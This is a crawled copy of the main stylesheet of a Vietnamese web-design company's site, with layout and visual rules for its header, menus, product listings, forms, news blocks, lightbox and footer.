</html>

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/style.css
body_size: 9516
content:
/* CSS Document */















@import url('nivo-slider.css');



@font-face {



  font-family: 'Open Sans';



  font-style: normal;



  font-weight: 400;



  src: local('Open Sans'), local('OpenSans'), url(http://fonts.gstatic.com/s/opensans/v10/59ZRklaO5bWGqF5A9baEEVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');



  unicode-range: U+0102-0103, U+1EA0-1EF1, U+20AB;



}











*{ margin:0; padding:0;}















body{ margin:0; padding:0; font-size:14px;  text-align:center; position:relative; background:url(../images/bg-top.png) top repeat-x; color:#333333; font-family:Open Sans Light !important}















div{ margin:0; padding:0}















img { border:none}















ul ,li{ list-style:none}















a { text-decoration:none; color:black }















.clear{ clear:both}





.hide-on-pc{ display:none}









input.button{ width:auto !important; padding:4px 15px 4px 15px !important; background:#0799d4; color:white; font-weight:bold; cursor:pointer; border:none !important} 















.title-block{ height:37px; line-height:37px; background:url(../images/bg-title-right.png) left center repeat-x; text-transform:uppercase; text-align:center;color:#4fabd4; border:1px solid #e3e3e3; font-weight:bold; margin-bottom:1px}







.title-block2{  text-transform:uppercase; font-size:18px; padding-left:10px; font-weight:bold;  border-left:10px solid #ed1b24; margin-bottom:10px}



















h3.title, h1.title{ text-transform:none; color:#6d6d6d; font-size:23px ; background:#FFF; font-weight:normal}







h1.title2{ text-transform:none; color:#0799d4;  padding-left:10px; font-size:15px; border-left:8px solid #0799d4; line-height:20px}















h3.title a{ color:#0799d4; margin:0 0 0 0px}















div.title{ line-height:40px; overflow:hidden;  padding-left:0px; margin:15px 0 40px 0; border-bottom:1px solid #f2f2f2}















#wrapper{overflow:hidden; margin:auto;background:url(../images/bg-top.png) top repeat-x; }















.bg-top{ overflow:hidden;  padding-top:30px;}







/******************* Header ********************************/



.top-header{ height:50px; line-height:50px;  color:#6b99bb; font-size:16px;width:1204px; margin:auto}



.top-header a{ color:#6b99bb}



.top-header .left{ overflow:hidden; float:left}



.top-header .right{  float:right}



.top-header li{ display:inline; background:url(../images/border-li-top.png) right center no-repeat; float:left; margin:0 20px 0 0; padding-right:20px; position:relative}

.top-header li:last-child{ background:none}

.top-header .icon1{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:28px}



.top-header .icon2{ background:url(../images/icon-mail.png) left center no-repeat; padding-left:28px}



.top-header .kt{ background:url(../images/icon-kt.png) left center no-repeat; padding-left:28px}



.top-header .sub{ position:absolute; top:41px; left:-30px; width:230px; z-index:9; background: url(../images/bg-ul.png) 50px top no-repeat; overflow:hidden; padding-top:14px; display:none}



.top-header .right li:hover .sub{ display:block}



.top-header .right ul{ overflow:hidden;width:100%; background:url(../images/bg-mid-ul.png) center repeat-y;}



.top-header .right ul li{ display:block; clear:both; line-height:35px !important; background: url(../images/icon-li-sub.png) 8px center no-repeat; padding-left:20px; border-bottom:1px solid #efefef; overflow:hidden;width:210px; text-align:left}







.top-header .right ul li a{ color:#747474}



.top-header .right ul li a:hover{ color:#6b99bb}







#header{margin:auto; clear:both;width:100%;  display:block;width:1204px; margin:auto}







#header .banner{text-align:left; overflow:hidden; position:relative; float:left;width:230px }















.banner img{ max-width:100%}















.menuTop{height:120px; line-height:120px ;width:100%; position:relative}















.menuTop ul{}















.menuTop li{ display:inline-block; text-align:center;position:relative;   float:left;   margin:0 0px 0 1px;width:auto; padding:0 20px 0 20px}

.menuTop li h1{font-size:17px;font-weight:normal}





.menuTop li.last{ padding:0; }







.menuTop li:last-child{ background:none; margin-right:0}















.menuTop li a{ font-size:17px; color:#4b4b4b}















.menuTop li:hover , .menuTop li.active {}















.menuTop li:hover a,.menuTop a:hover ,.menuTop li.active a{ color:#098cd7 }















/*************************** Sub menu********************/















.menuTop ul li ul.sub{position:absolute; top:75px; left:0px;width:230px; height:87px; z-index:99999; display:none; visibility:visible; padding-top:10px; background:url(../images/bg-ul-sub.png) top center no-repeat; overflow:hidden}



.box-search{ background:none;width:300px; position:absolute; top:72px; right:0; display:none; padding-top:10px}











.menuTop ul li:hover ul{ display:block}







.menuTop ul li:hover ul ul{ display:none}















.menuTop ul li ul li{ text-align:left;  line-height:32px !important; padding-left:10px;  margin:5px 5px 5px 20px; border-bottom:1px solid #e5e5e5; display:block; float:none; background:url(../images/icon-li-sub.png) left center no-repeat !important; position:relative}











.menuTop ul li ul li:last-child{ border:none}















.menuTop ul li ul li a{ color:#7a7a7a !important;  background:none !important; border:none !important; padding:0 0 0 10px}







.menuTop ul ul ul{ position:absolute; top:-1px; left:200px;width:200px; padding:0; display:none;}



.menuTop ul ul ul li{background:#ff9c00 !important}



.menuTop ul ul ul li a:hover{ text-decoration:underline}



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}



.icon-search{ display:inline-block;width:20px; height:26px; float:right; margin:47px 0 0 0; cursor:pointer; background:url(../images/icon-search.png)}



.frmSearch{ overflow:hidden;width:290px;display:block;   border:1px solid #e5e5e5; }







#frmSearch{ overflow:hidden;width:100%}







#frmSearch input{ float:right}







#frmSearch p{ overflow:hidden;height:26px;  display:block;   margin:0px 0 0px 0; }















#frmSearch #keyword{ margin:0px 0px 0 0; color:#000; padding-left:5px;width:200px; height:20px; border:none; outline:none; font-style:italic }















#frmSearch select{width:185px; padding:1px; margin-bottom:5px}















#frmSearch #submit{  border:none; cursor:pointer;width:auto;  margin:auto; height:26px; line-height:26px !important; color:white; background:#0889da; padding:0 10px 0 10px}















#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}















#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}















#frmNewsLetter input{ float:right}















#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}















#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}















#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}















/********************** Slide***********************/















.slideHome{ overflow:hidden; height:324px; background:#FFF; padding:3px; border:1px solid #ebcda7; margin:0 0 20px 0}















.slideHome ul{width:2000px; overflow:hidden}















.slideHome li{ overflow:hidden; float:left; margin-right:18px;width:255px; height:180px; text-align:center}















.slideHome li img{webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;width:250px; height:175px; }















/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;width:100%; margin:15px auto auto auto; overflow:hidden;}































/********************************** Left *******************************/































ul#category{margin:5px 0px 5px 0px;}















ul#category li{ margin:0 0px 0 0px; background: url(../images/icon-row.png) 5px 9px no-repeat; line-height:20px;  font-weight:bold;  padding:5px 0 5px 15px }















#category span{cursor:pointer; color:#FFF}















ul#category li.active{}















ul#category li:last-child{}















ul#category li a{  text-transform:uppercase; color:#cf0505}















ul#category li a:hover,ul#category li a.active{}















ul#category li ul{ margin:0px;}















ul#category .active ul{ display:block !important}















ul#category li ul li{ }















ul#category li li a{ text-transform:none; color:#000}































#subCate ul{ display:none;  margin:0} 















#subCate ul li{ background:none !important; padding-left:0 !important}















#subCate ul li:last-child{ border-bottom:none}















.left-content{width:225px;float:left; margin:0px 0px 0 5px; overflow:hidden; text-align:left; clear:left; }































.block-left{overflow:hidden; margin:0px 0 10px 0; border:1px solid #cf0505;}















.product-left{ overflow:hidden;width:233px; height:217px; background:url(../images/bg-product.png) center; margin:0 0 15px 0; }















.product-left .img{width:165px; margin:20px 0 0 0; float:right; max-height:150px; overflow:hidden; text-align:left; clear:both; margin-bottom:8px}















.product-left img{max-width:145px; min-height:140px}















.product-left .name{ clear:both; text-transform:uppercase; color:#e4e2e3; line-height:18px; text-align:center}















/******************************** SUPPORT ****************************/















.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support{ overflow:hidden;  padding:0px 0 5px 0 ; margin:5px 0px 5px 0px ;  text-align:center;  }







.support  .yahoo{margin:10px 0 0 0}







.support  img{ float:left; margin:3px 15px 0 0 }







.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:25px; text-align:left; color:#FFF; font-weight:bold; }







/******************************** Counter ****************************/































.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:240px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/





.listothernews {line-height:20px; color:#222; font-size:16px; margin:10px 0 0 0; background:url(../images/bullet-news.png) left 5px no-repeat; padding-left:15px}
.listothernews a{font-size:16px; color:#222;}
.listothernews a:hover{ text-decoration:underline}



/*************************** RIGHT ********************************/











#frmOrder{ overflow:hidden; margin-bottom:20px}



#frmOrder p{ margin:10px 0 10px 0}



#frmOrder input,#frmOrder textarea{width:96%; margin:auto; padding:6px; border:1px solid #d7d7d7; height:22px; font-size:16px}



#frmOrder textarea{ height:100px; font-size:16px}



#frmOrder #code{width:120px;}



#frmOrder #button2{width:110px; text-align:center; height:30px !important; line-height:30px !important; padding:0; color:white; cursor:pointer; background:#2ba0ef;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frmOrder img{ height:28px}



.title-right{ line-height:30px; color:#8d8d8d; font-size:22px; margin-bottom:10px}



.right-content{ overflow:hidden; width:382px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;}



























.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/















.main-content{overflow:hidden; font-size:16.5px; float:left;margin:0px 0px 0 0px;width:770px; text-align:left; min-height:600px;}

.main-content h2{overflow:hidden; font-size:19.5px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h3{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h4{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content p{overflow:hidden; font-size:16.5px; line-height:29px; padding:4px 0px 16px 0px}
.main-content li{margin: 0 10px 0 30px; padding:2px 0px 2px 0px; list-style-type: disc; font-size:16px; color:#222;}  
.main-content a{  color:#0000ff}
.main-content a:hover{ text-decoration:underline}






#content .main-content p.top{height:17px; background:url(../images/bg-top-block-2.png) center}















#content .main-content .middel{background:url(../images/bg-middel-block-22.png)1px top repeat-y; overflow:hidden; }































#content .main-content p.bottom{height:17px; background:url(../images/bg-bottom-block-2.png) center}















.main-content .block-home{overflow:hidden;width:656px; margin:5px 0 15px 0}















.main-content .block-home p.top{ height:15px; background:url(../images/bg-top-blck-content.png) top center no-repeat}















.main-content .block-home p.bottom{ height:15px; background:url(../images/bg-bottom-blk-content.png) bottom center no-repeat; }















.main-content .block-home .middel{ overflow:hidden; background:url(../images/bg-midel-blk-content.png) center repeat-y; padding:0 5px 10px 10px; line-height:25px !important}















.main-content .block-home p.read-more{ float:right; margin:5px 5px 0 0}















.main-content .block-home p.read-more a{color:#2995a4; }















.list-product{overflow:hidden; margin:10px 0 10px 0;}















.list-product .item{overflow:hidden; width:392px; height:325px; float:left; margin:0 11px 0 0; position:relative; background:url(../images/bg-pro.png) center no-repeat}















.list-product .sale{ position:absolute; top:0; left:0; z-index:2; background:url(../images/bg-sale.png) center no-repeat;width:99px; height:57px; text-align:left }







.list-product .sale span{ margin:12px 0 0 0;transform: rotate(-17deg);







-webkit-transform: rotate(-30deg);-ms-transform: rotate(-19deg);







-moz-transform: rotate(-19deg);; display:inline-block; color:white; font-size:12px; font-family:Arial, Helvetica, sans-serif; font-style:italic; }















.list-product .last{ float:right; margin-right:0px;  }















.list-product .img {text-align:center;overflow:hidden;width:351px; height:288px;  margin:15px 0 0 18px; position:relative; }















.list-product .img img{ height:100%;width:100%}















.list-product p{line-height:22px; }















.list-product p.name{  font-size:14px; min-height:40px; line-height:20px; background:url(../images/opacity.png); position:absolute; bottom:0; left:0;width:336px; padding:5px 5px 5px 10px; z-index:8; text-align:left; display:none}







.list-product p.name a{ color:white}

.list-product p.name:hover{ font-size:15px}





.list-product .img:hover .name { display:block}































.page-content .list-product p.code{}















.list-product .order a, .item3 .order a{ background: url(../images/cart.png) left center no-repeat; padding:5px 10px 5px 25px}















.list-product .order a span,.product-item3 .order a span{ background:#ce3a52; color:white; padding:2px 10px 2px 10px; margin-left:5px}















































/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:5px}















#frmLogin input{width:180px; padding:1px}















#frmLogin .checkbox input{width:auto; float:left; margin:5px 5px 0 0}















#frmLogin .error{ color:red; margin-left:120px}















#frmLogin p{ overflow:hidden; margin:10px 0 10px 0; line-height:25px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden;width:100%;background:#282d30 url(../images/bottom-footer.png) bottom repeat-x;   margin:0px auto auto auto; border-top:5px solid #53575a }















.footer{width:1204px;margin:auto; text-align:left; line-height:22px;  padding:10px 0px 0 0px;color:#a6a7a9 }















.footer .counter{width:200px; overflow:hidden; float:left}







.textFooter{ line-height:27px; font-size:18px; text-align:justify; margin:30px 0 20px 0}



.textFooter img{ float:left; margin:0 20px 0 0}



.textFooter h2{ display:inline; font-size:18px; font-weight:normal}



.footer{overflow:hidden; line-height:25px; text-align:left}



.footer .bottom{ height:60px; line-height:60px; overflow:hidden;margin-top:20px;}



.footer .socia-icon{ overflow:hidden;width:360px; float:left; margin-top:10px}



.footer .socia-icon img{ margin-right:10px}



.footer table td{ line-height:32px; font-size:19px !important}

.footer table td .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.left-ft-edit .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.footer table td .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit {width:33%;float:left;line-height: 32px;font-size: 19px !important;}
.right-ft-edit{width:66%;float:right;}
.footer table td img{ float:left; margin:5px 5px 0 0 ; height:20px}
.contentFooter{display:inline-block;width:100%;}




.backtop{width:100px; text-align:center; margin:25px auto auto auto; float:none}



.paging{  margin:15px 0 10px 0; font-size:12px; clear:both; text-align:center; overflow:hidden; line-height:25px}











.paging  a{font-size:12px;margin-right:6px; font-weight:bold; color:#5d5d5d; border:1px solid #d6d6d6; display:inline-block; height:25px; padding:0 10px 0 10px; line-height:25px}















.paging .curent {  color:white !important; background:#00b9f2; margin-right:5px; display:inline-block; height:25px; padding:0 10px 0 10px }































.paging .next { padding:6px 20px 6px 6px; font-weight:bold;background:url(../images/next-page.png) right center no-repeat; margin-right:5px }































.paging .pre { padding:6px 8px 6px 20px; font-weight:bold;background:url(../images/pre-page.png) left center no-repeat; margin-right:5px }















.paging img{ margin:10px 0px 0 0px; }







#lbOverlay {position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;}







#lbCenter, #lbBottomContainer {	position: absolute; z-index: 9999; overflow: hidden; background-color: #fff;}











.lbLoading {background: #fff url(../images/loading.gif) no-repeat center;}































































#lbImage {position: absolute; left: 0; top: 0; border: 10px solid #fff; background-repeat: no-repeat; }































































#lbPrevLink, #lbNextLink {display: block; position: absolute; top: 0; width: 50%; outline: none; }































































#lbPrevLink {left: 0;}















#lbPrevLink:hover {	background: transparent url(../images/prevlabel.gif) no-repeat 0 15%;}















#lbNextLink {right: 0;} 















#lbNextLink:hover {	background: transparent url(../images/nextlabel.gif) no-repeat 100% 15%;}































































#lbBottom {font-family: Verdana, Arial, Geneva, Helvetica, sans-serif; font-size: 10px; color: #666; line-height: 1.4em; text-align: left; border: 10px solid #fff; border-top-style: none;}































































#lbCloseLink {display: block; float: right; width: 66px; height: 22px; background: transparent url(../images/closelabel.gif) no-repeat center; margin: 5px 0; outline: none; }































































#lbCaption, #lbNumber {margin-right: 71px; }































































#lbCaption {font-weight: bold;}	































































.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.list-cate { overflow:hidden; margin-bottom:40px }



.list-cate .top{ font-size:30px; text-align:center; text-transform:uppercase; margin-bottom:30px}



.list-cate a{ font-size:15px; font-weight:normal}







.list-cate ul{ margin:10px 0 0 0}



.list-cate li{ line-height:30px; overflow:hidden; float:left;width:130px; margin:0 0px 0 0; text-align:center; padding:0 }



.list-cate li:hover{}



.list-cate li:hover a, .block-cate a:hover, .list-cate .active a{ color:#098cd7}



.list-cate li:last-child{ margin-right:0}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/















.breadcrumb{ overflow:hidden; height:30px; line-height:30px; margin:0px 0 20px 0; background:#d8d8d8;width:100%; padding:5px 0 0 0}



.breadcrumb ul{width:100%; margin:auto}















.breadcrumb li{ float:left; color:#646464; text-transform:uppercase;margin-right:3px}







.breadcrumb .last{ background:none}







.breadcrumb li a{color:#646464}















/************************* SLIDE ********************/



























.adsLeft{ overflow:hidden; text-align:center}















.adsLeft img{ width:210px; margin:10px 0 10px 0}















































.block-ads{ overflow:hidden; text-align:center}















.block-ads img{ width:100%; margin:0px 0 10px 0; }















.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}































































.page-content div.img-detail{width:760px;  float:left; margin:10px 0 15px 0; overflow:hidden; text-align: center; border:1px solid #e5e5e5; padding:10px}















.page-content .img-detail img{ text-align:center; max-width:100%;  }































div.info {width:400px;margin:10px 0 0px 0px; overflow:hidden; float:right;  position:relative;}















div.info .sapo{  font-size:12px;  line-height:25px; overflow:hidden; clear:both; font-size:14px}























div.info p.link{ line-height:35px}















div.info a,div.info .sendOrder{ padding:5px 15px 5px 15px; color:white;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



div.info a.demo{ background:#a5c82e; margin-right:20px}



div.info .sendOrder{ background:#0889da; cursor:pointer}











.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; font-size:14px;padding-bottom:20px}















.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 







.content-pro table{ background:#CCC; margin:auto; min-width:500px}







.content-pro table tr{ background:#FFF}







.content-pro table th, .content-pro table td{ padding:5px}







































.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }















#frmWeblink select{width:200px; margin:10px 0 10px 10px}















.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}















.listAds a{ font-weight:bold; color:#2568ac}















.listAds img{ max-width:200px; width:auto !important;width:200px}















.block-right table{width:200px; margin: 10px auto; background:#CCC}















.block-right table tr{ background:#FFF}















.block-right table th, .block-right table td{ line-height:25px}















.block-right .news{ overflow:hidden; padding:5px}















.block-right .news  a{ color:#872603}







































.factory{ overflow:hidden; width:33%; float:right; padding-top:7px}















.factory  img{width:120px; height:62px; margin:0 5px 5px 0; float:left}















.factory  img.first{ height:130px;width:130px;}















.share{ margin:20px 0px 0px 0; overflow:hidden; clear:both; border-bottom:1px solid #CCC; padding-bottom:15px}















.share img{ float:left; margin-right:10px}















.share p{ overflow:hidden; text-align:center; color:#000; line-height:30px}















.slideProduct{ overflow:hidden; height:140px; border:1px solid;width:735px !important; border:2px solid #7e0555; margin:15px 0 15px 0}















.slideProduct ul{ overflow:hidden; height:140px;}















.slideProduct li{ float:left; display:inline;width:160px; height:120px;  text-align:center; margin:10px 10px}















.slideProduct img{ height:120px}















.slideProduct .btn-next, .slideProduct .btn-pre{ overflow:hidden; height:50px; width:50px; position:absolute; top:40px; z-index:99; cursor:pointer}















.slideProduct .btn-next{ right:0; background:url(../images/icon-right.png) center no-repeat}















.slideProduct .btn-pre{ left:0; background:url(../images/icon-left.png) center no-repeat}















.newsHome{ overflow:hidden; margin:10px 0 10px 0;width:650px; float:left; }







.newsHome .first{ overflow:hidden;width:250px; float:left; }







.newsHome img{ width:100%; margin-bottom:10px}







.newsHome h4{ margin-bottom:8px}







.newsHome a{ color:#0799d4; font-weight:bold}







.newsHome .sapo{ line-height:18px; text-align:justify; font-weight:normal !important; font-size:12px}







.newsHome p.second{ width:370px; float:right;  line-height:20px; background:url(../images/bullet.png) left 6px no-repeat; padding:0px 0 5px 15px; border-bottom:1px dotted #2688b5; margin-bottom:10px}







.contactInfo{ overflow:hidden;width:840px; float:left;}




.contactInfo .left-ft-edit .top{margin-bottom:0px;}
.contactInfo table td{ line-height:32px; font-size:19px !important}
.contactInfo .left-ft-edit{ line-height:32px; font-size:19px !important}
.contactInfo table td h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.contactInfo  .left-ft-edit h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal;display:inline-block;}
.contactInfo  .left-ft-edit .top {font-size:19px;!important;}
.contactInfo table td img{ float:left; margin:5px 5px 0 0 ; height:20px}



#frmContact { margin:0px 0 0 0px; overflow:hidden;width:350px; float:right; font-size:16px }



.left-contact{width:380px; overflow:hidden; float:left; margin-top:20px; line-height:25px; text-align:left !important}



.map{  background:url(../images/map2.jpg) left top no-repeat;  height:462px;}



#security{width:168px !important}



#txtContent{ height:190px !important}



#frmContact span{ color:red}



#frmContact p { overflow:hidden; margin:10px 0 5px 0; clear:both}



#frmContact p label { float:left; width:130px; font-size:12px}







#frmContact p input {width:320px; border:1px solid #d5d5d5; padding:3px 0 3px 3px; height:24px; font-size:15px}







#frmContact textarea{ width:320px; height:100px;border:1px solid #d5d5d5; padding:3px; font-size:15px}







.content_page .note{ }



#frmContact .error{ color:red !important; font-size:12px;}











 .success{ color:#063;  font-size:12px; line-height:18px}











 #frmContact .btn{}



 #frmContact .btn input{ padding:5px 20px 5px 20px !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}



 #frmContact .note{ font-size:15px; font-style:italic}







 .productSeller{ overflow:hidden; padding:23px 0 23px 5px; position:relative;  background:url(../images/bg-slide.png) left top repeat-x; width:100% !important; margin-bottom:10px }















  .productSeller .acctive{ color:red}















.productSeller li{width:172px; overflow:hidden; float:left;  text-align:center; line-height:25px; font-weight:bold; margin:0 5px 0 4px;  height:162px; border:1px solid #878787; background:#FFF}















.productSeller li img{ height:125px; max-width:165px; margin:20px 0 0 0}















.productSeller ul{ overflow:hidden;width:2000px; margin:10px 0 0 10px}















.productSeller .btn-pre{ overflow:hidden; position:absolute; top:40px; left:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-pre1.png) center no-repeat}















.productSeller .btn-next{ overflow:hidden; position:absolute; top:40px; right:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-next1.png) center no-repeat}















.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/bg-popup.png); display:none;}















.popup{width:550px; height:510px;  overflow:hidden; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:fixed; top:150px; left:50%; margin-left:-275px;}















.popup .close{width:25px; height:29px; position:absolute; top:2px; right:2px; background:url(../images/icon-close.png); cursor:pointer}















.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}















.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}















#detailPro{ overflow:hidden; color:#000}















#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}















#detailPro .right{ overflow:hidden;width:300px; float:right;  }















#detailPro p{ overflow:hidden; clear:both; text-align:left}















#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}















#detailPro .left label{width:60px !important}















#detailPro label{width:120px; float:left; font-weight:bold}















#detailPro p{ overflow:hidden;}















#detailPro a{ color:#056b17}















#detailPro a:hover{ text-decoration:underline}















#detailPro .right p{ border-bottom:1px solid #eaeaea}















#detailPro u{ font-weight:bold}















#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}















.navi-user{ overflow:hidden; }















.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}















.navi-user li:last-child{ border:none}















.navi-user li a:hover{ text-decoration:underline}















a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}















span.detail{ cursor:pointer}















span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}



























.news-item{ overflow:hidden; clear:both; line-height:20px; text-align:justify;  margin:0px 0 20px 0; border-bottom:1px solid #f1f1f1; padding-bottom:20px}



.news-item img{width:478px; max-height:300px;  float:left; margin:3px 20px 0 0; }







.news-item h4{ margin-bottom:25px;}







.news-item h4 a{ font-size:24px; font-weight:normal; color:#1f1f1f;}



.news-item h4 a:hover{ color:#08739f}











.news-item .news-info{ line-height:25px; overflow:hidden; color:#b8b8b8}







.news-item .date{ background:url(../images/calender.png) left center no-repeat; padding:5px 0 5px 28px; margin-right:50px; }



.news-item .detail{ margin-top:40px}



.news-item .detail a{ color:#2695dc}







.news-item .sapo{ line-height:22px; text-align:justify; overflow:hidden; min-height:60px; margin-bottom:5px; font-size:14px}







.list-partner{ overflow:hidden; height:70px; border-top:3px solid #e2e2e2; padding-top:8px; position:relative}



.list-partner ul{width:5000px; overflow:hidden}





.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #CCC; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 0; text-align:center}







.list-partner img{ height:66x; max-width:130px}













.list-news{ overflow:hidden; margin-bottom:10px}















.list-news .item{width:49%; float:left;}















.list-news .last{ float:right}















.list-news img{width:100px; height:90px; float:left; margin:3px 5px 0 0}















.list-news h4{ margin-bottom:5px}







.list-news a{ }



.newsSearch p{ margin:10px 0 5px 0}



















.block-header{ margin:8px 0 20px 0; display:block; clear:both;width:100%; float:left}







.product-cate{width:225px;  float:left; height:560px; background:#f3090c; padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







.product-cate .top{ height:37px; line-height:37px; background:url(../images/line.png) center repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; text-transform:uppercase; font-family:"Times New Roman", Times, serif; font-size:16px; margin-bottom:10px}















.product-cate li{ line-height:25px; text-align:left; background:url(../images/icon-li.png) left 6px no-repeat; padding:0 0 0 20px; border-bottom:1px dotted #FFF; position:relative}







.product-cate li:last-child{ border:none}







.product-cate a{ color:white;}



.product-cate a:hover{ text-decoration:underline}



.product-cate ul ul{ position:absolute; top:0; left:225px; background:#ff9c00; z-index:99999;width:210px; display:none}



.product-cate ul li:hover ul{ display:block}



.product-cate ul li li{ background:none}



.block-header .right{width:740px; float:right; overflow:hidden;}







.socia{ overflow:hidden;width:280px; float:right; text-align:right; color:#898989; }







.socia p{ overflow:hidden; line-height:35px}







.socia img{ float:right; margin:0 0px 0 10px}















.news-right{ overflow:hidden; margin:0 0 25px 0; line-height:20px; text-align:justify}







.news-right img{ width:100%; margin-bottom:8px}



.news-right h4{ margin-bottom:10px; line-height:18px}



.news-right a{ color:#0000ff; font-size:16.5px; line-height:20px; font-weight:normal}



.news-right a:hover{ color:#2ba0ef}







.view-all a{ color:#f3090c; font-weight:bold}







.view-all a:hover{ text-decoration:underline}















.support-online{width:220px; position:fixed; bottom:-5px; right:5%; cursor:pointer; height:35px; line-height:30px; background:#87af34 url(../images/icon-mail2.png) 10px center no-repeat; padding-left:40px; text-align:left; font-size:15px;  color:white; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



